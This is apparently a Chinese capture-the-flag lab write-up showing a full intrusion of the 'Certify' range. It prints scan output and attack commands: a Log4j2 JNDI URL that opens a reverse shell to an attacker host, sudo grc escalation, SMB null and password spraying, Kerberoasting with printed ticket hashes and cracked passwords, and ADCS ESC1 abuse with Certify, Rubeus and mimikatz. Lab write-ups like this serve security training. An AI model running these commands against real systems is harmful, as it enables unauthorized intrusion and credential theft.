Certify
涉及的知识点
Solr打log4j2 RCE
grc的sudo提权
SMB空密码喷洒
Kerberosast攻击(SPN)
ADCS ESC1flag1
fscan扫出来solr服务
start infoscan
39.98.126.21:22 open
39.98.126.21:8983 open
39.98.126.21:80 open
[*] alive ports len is: 3
start vulscan
[*] WebTitle http://39.98.126.21 code:200 len:612 title:Welcome to nginx!
[*] WebTitle http://39.98.126.21:8983 code:302 len:0 title:None 跳转url: http://39.98.126.21:8983/solr/
[*] WebTitle http://39.98.126.21:8983/solr/ code:200 len:16555 title:Solr Admin
已完成 3/3
[*] 扫描结束,耗时: 47.0983608s看到有log4j2,打JNDI

先在vps上用JNDIExploit开启监听,并同时设置好反弹shell的监听
java -jar JNDIExploit-2.0-SNAPSHOT.jar -i vpsip接着直接访问以下URL
http://39.98.126.21:8983/solr/admin/collections?action=${jndi:ldap://vpsip:1389/Basic/ReverseShell/vpsip/10087}接收到弹来的shell,vshell一键上线

非root权限,尝试suid与sudo提权,看到grc有sudo权限

GTFOBins看一下利用方式

sudo grc --pty /bin/bash
flag{b55580a2-da74-40e5-8195-a1e461159ef5}flag2
传fscan和gost
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.9.7 is alive
(icmp) Target 172.22.9.19 is alive
(icmp) Target 172.22.9.26 is alive
(icmp) Target 172.22.9.47 is alive
[*] Icmp alive hosts len is: 4
172.22.9.26:139 open
172.22.9.47:139 open
172.22.9.7:139 open
172.22.9.26:135 open
172.22.9.7:445 open
172.22.9.47:445 open
172.22.9.47:80 open
172.22.9.19:80 open
172.22.9.7:80 open
172.22.9.7:88 open
172.22.9.47:21 open
172.22.9.47:22 open
172.22.9.19:22 open
172.22.9.19:8983 open
172.22.9.7:135 open
172.22.9.26:445 open
[*] alive ports len is: 16
start vulscan
[*] NetInfo
[*]172.22.9.26
[->]DESKTOP-CBKTVMO
[->]172.22.9.26
[*] NetBios 172.22.9.7 [+] DC:XIAORANG\XIAORANG-DC
[*] NetInfo
[*]172.22.9.7
[->]XIAORANG-DC
[->]172.22.9.7
[*] WebTitle http://172.22.9.19 code:200 len:612 title:Welcome to nginx!
[*] WebTitle http://172.22.9.47 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works
[*] NetBios 172.22.9.26 DESKTOP-CBKTVMO.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios 172.22.9.47 fileserver Windows 6.1
[*] OsInfo 172.22.9.47 (Windows 6.1)
[*] WebTitle http://172.22.9.19:8983 code:302 len:0 title:None 跳转url: http://172.22.9.19:8983/solr/
[*] WebTitle http://172.22.9.7 code:200 len:703 title:IIS Windows Server
[+] PocScan http://172.22.9.7 poc-yaml-active-directory-certsrv-detect
[*] WebTitle http://172.22.9.19:8983/solr/ code:200 len:16555 title:Solr Admin得到以下信息:
172.22.9.19本机
172.22.9.7DC
172.22.9.26DESKTOP-CBKTVMO主机
172.22.9.47文件服务器
靶场提示smb,但是还未获取到任何账密信息,用空密码喷洒一下
proxychains4 crackmapexec smb 172.22.9.1/24 -u "" -p "" 2>/dev/null
尝试发现能用smb空账密登录filesever这台主机
proxychains4 python3 smbclient.py 172.22.9.47
或
proxychains4 smbclient -L //172.22.9.47 // 先列出共享资源
proxychains4 smbclient //172.22.9.47/fileshare
通过shares命令列出列表,然后选择fileshare,之后跟linux命令一样
可以用dir或ls列出当前目录,使用get将文件下载到本地在secret目录下看到第二个flag

flag{bc825611-fcfe-40dd-97bc-0301dd5051de}flag3 & flag4
fileserver当前目录还有个personnel.db,dump下来后发现有用户名和密码

分别列成字典然后进行密码喷洒
proxychains4 crackmapexec smb 172.22.9.1/24 -u user.txt -p pass.txt 2>/dev/null
得到一组域用户账密,但是rdp登不上去
zhangjian:i9XDE02pLVf根据提示,利用impacket中的GetUserSPNS.py请求注册于该用户下的所有SPN的服务票据
proxychains4 impacket-GetUserSPNs xiaorang.lab/'zhangjian' -dc-ip 172.22.9.7发现zhangxia和chenchen两个用户

导出服务票据,并使用hashcat爆破
proxychains4 impacket-GetUserSPNs xiaorang.lab/'zhangjian' -dc-ip 172.22.9.7 -request-user zhangxia
proxychains4 impacket-GetUserSPNs xiaorang.lab/'zhangjian' -dc-ip 172.22.9.7 -request-user chenchen得到
$krb5tgs$23$*zhangxia$XIAORANG.LAB$xiaorang.lab/zhangxia*$099c3ca7d80e199cb3692fc0a6f83d12$a74a6f62c6f4fd79ecda816d245639aafdf225fa18b7db9275f3ca02c0091e842814428186bf7b45294fd129ccf4f83cbc9cc7006c3e0b6a6b44a5b9608835a435e06f8356f61e49e66f8c4f9f795d3a4a43d7ab5f05aefd7303e7c383e37fdcf4372a4b3875ec7ab506cf4ac6649a035fb4af963a226de15d5023fe2459d837d3ebd11a5b241633b34f1b0372e9117478c14427dd8fcc3dbd082a411ab209aa869900c148f2cb3c698c682a86156b5f6e4cedde154d2caeaa7560be5fd54f843838dff5a5f7ba8ab05e9add6f91d7f4d2d2223704df4070194b59b54fef1faf6920d51bdb96e4a31dd97e29c9fa7dfd470dbd2863b3244df450cce6df46c768a68ddefca34d7b08d9cd653a754a993caa10299877a8c966c99b33e367bdfb290a816c4857a277028af38eebb0bb52c36706d08dfb314091b479d43c7f7a20cfb15197285d8b727a731c9167094d713b6ade4768a18865685e17a44ccda6ac9a5ab7afce66a502c6ff26df73fd4f21d51fa8fa9016bbd9324ede5c7ef728d43bccda5753ae7478a8d7b63e85b72783809de15ace0b6d168e750bb841a4fc8bff2e66dc65f4049a4adb1bbeed34f705d37e1d300272609d6844d59f7df5291a7852ff2caccbf90fb61b1b759adcfebd4f892fc5c9c4cbf6b0bcef23ee3bbd4439727e157a9c2b42ee4ae1633caf6940d3ea73b80c563315aa27622b5dbb1c3c9905b27dd7dc7352af703ac15ba9a4b49e110c40cbec6ca7fe3ccc04fe41e7a3fa9f4545a0f6a80eee9dd1782f78914d68e03e29c10c59993f7d43b988079c296e928b6f2cbf569eaf1045ec5e39028af7e5f768453a3ab1ac5d1cf343f15d5f3596fce110c4dae2cf20f37442f23d078e22ced7b57ade39d1a15bdf864288e4662d2ffb6cec39f0a85610494f5dc4e6b7a1f76608d1de24f10504f74ba9d37d642248fa949a321c077f5d74dde2e9be10bc02afea1b59dac4f1044b81473289fcee966278a6eebc983d81551738da2eb34948932fa174404baea3df4975c5748d6aef1983db8723ad5099b842cbe967ec06a4ac287c42cd72a1e2b35ea7a036b013483f225719fcbd33cd2256d8f6ad5f71dcf5aa94d4dacf44497a476bf55ffc30e865e8e2bc5ae02480a58a7a80af17081ae146f0bfde427a402e0aeb5bf7eff84199a3aca08dc42fbe0b9f7143019cfa22bcc0e26ba6ec2a2175ddc895caf350b25ba84ee8144e3c3bb409201ee0b2ff8bab77ef57ddfaf5a508ab6a923e2aa896d2cf348b1435af65889ef7e6ddac0fed5ef255dbf5618808830ff55bd2628050c8c482dd3939a78d7075acd5e3f68cf05d3115b76de5e21f2f86735127426c91bdd1c2679083d69f93579e5e75ef69a8e39ecaa5edb51e5b4e8b41a3f92380b37912256dd276803133f0dcb5bbb70b60130c7abc024d2b18df65c5f60ab010dbb5516baaf8ac14ea8504fa5c9ce2414296f961001ea7eca5ff88e4addc2a3eeae69a83fb93508bf93978aef5
$krb5tgs$23$*chenchen$XIAORANG.LAB$xiaorang.lab/chenchen*$03b49818a9b91d2b48b65a581b9298f2$9774500b2a2187c1229dcbb0bcd1da3b65b329c62b2615d310daaa479ccf0676c6ccf6345541859710ad62eac128a15aa54068dc9c60606f8eb7d17672c54ed1eb002cfa01877d9646f122fac818aba4a5cf7a8eb0b86c554f2c50d3da4e171aaa9d1f9418ec85df6b4b1124d63d42eb391cc78ad302662b399ddf11b1d4059b955ec62e5c5eb70388fc13d38be117c26ca15bc756082f5a788b6795ac7439b4c78d695a75f073932f5ce011fd489937cc04863f7128d64ae26cd2016cf0ac0a4237345b88f5090355c58868e84b628ddb5298db0ffbe0b2e1a7dffbabf7bb7d5aeb53d7554a71e6a7ba0a2e5f8015b850f16aeacd1c1971738cc399872020396109ea2ebdeb83e5920e178fae4fc52c55d803a25909f7911c820242b42b1c50c54d3ca4bb5cccf11590615b07e47f7dcab64a6ba9f14ef70bd28bc03f005b2eabe94b68561e0bdfafa1a6a30a0c7b5a6a635e7b15f610221f3b81cb86e009163718509af884edc96a8527cd0946cc8bdb17f516a96ebd51d53fad378298d089eebfdd0799773a95a6535f5de34bb4a807c98ea7725da2922dd775c5e5e93c4a320bd818dad8b43932dd547ca8f812fc876c939914ca5a2c7b3cb49bc5424820523d1b1fbade6c690e07bb97cb3aa79f064b52a03275fe43e7cff03201562cccd660d17bea70456b3b6bdfc7f84982bee7d418f9f0c2b0f2a71e43db29615c6228fb84b942641efc7edcab4128b499904f9593d6115f4212d4f5b6f54934648c1f77fcb156b3997d356a6c8690ed0922281f0cbb1bab1b87d87c8072184b3b408bca8d9906f4c65d7cb1470033981cf253723c19143c3534a8e4739fdc19ca4d4d2c882a4d6895de1833150136f0d96b337d9fe064fad40a4f08d5b112bf6afd51c75628212f6d3bb34a453236e2020de6f6cab70fdc1283183cb075ff47024304ff6002fc2664bb285e15a836c6095f8be3c63c06fc9a0fe1088e5b6b4ece43fc07652fdd31ff9cbc6a00b8567ff8f2f392e76727dc7bb4ed668cd471b1152b6f940000cfea87ba072194278dca11714272f737bbb444850fe8998e436fac4bd3b51e24bc36b1cc4be12fdd69dbc1b66a9c5a7f203e7592a23fbd1048fe43e210a587649ec79b64a5bd11e79dace884b8cac6f226cbd6d7d636909bb7df4379dca0fe1751986a6b07e75f96d49f4c4ef7a4bdc768c0fe91d2616b133348d37ffd481754c8b337e0cb4ce31c97bd6837c9ffb4d2eca89a75d1e7cb8333656bd235e6e6a8a268bc6b15567232e052048bc18ffd1ab4ad6abd5ded41fcbb80b2ca67fb5d78e68e9471ebec876b2d64db84d01404f3e25d5b480e34558e2c2b7402e1f90339d6cf385c3cda663f3bb441c55c4967651b6818e9f2f3d1389f70c990c211a92d01e9ad82899be4a12901f576b94bb3043bf3333534053f829132c336dcbd26237df8a3167efaccd7448d89b16117e9ec6a6f6fc67bc148b3abaa3989cfffcc9182dcbff85bbadde00c04hashcat -m 13100 -a 0 aaa.txt rockyou.txt --force得到
zhangxia/MyPass2@@6
chenchen/@Passw0rd@域控机器登录不上,能登172.22.9.26那台DESKTOP-CBKTVMO主机,记得用户名后面要加@xiaorang.lab

登上后想试试利用ntlmrelayx+PetitPotam通过AD CS中继来获取票据,利用没成功,并且两个工具一起运行虚拟机会卡死
利用 Certify + Rubeus
老实用 Certify 收集AD CS证书模块信息
Certify.exe find /vulnerable
发现跟收集到的名为XR Manager的模板信息完全符合,可以利用

用该模板为 XIAORANG\Administrator 注册证书(如果失败可以多尝试几次)
Certify.exe request /ca:XIAORANG-DC.xiaorang.lab\xiaorang-XIAORANG-DC-CA /template:"XR Manager" /altname:administrator
然后将BEGIN RSA PRIVATE KEY到END CERTIFICATE部分复制到本地,利用openssl将 pem 格式证书转为 pfx 格式
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx最后用Rubeus通过cert.pfx作为administrator身份凭证申请tgt票据并注入内存,密码跟上一步openssl设置的一样(这里一开始也利用失败捣鼓了半天,到后面用certipy搞完再回来试一下又可以了,怪!)
Rubeus2.exe asktgt /user:Administrator /certificate:cert.pfx /password: /ptt
此时域管票据已经导入到主机中,就能用 mimikatz 导出administrator的ntlm了

之后就是pth传递172.22.9.7跟172.22.9.26这两台主机拿第三和第四个flag
排查
后面根据Rubeus报错问题去查了一下
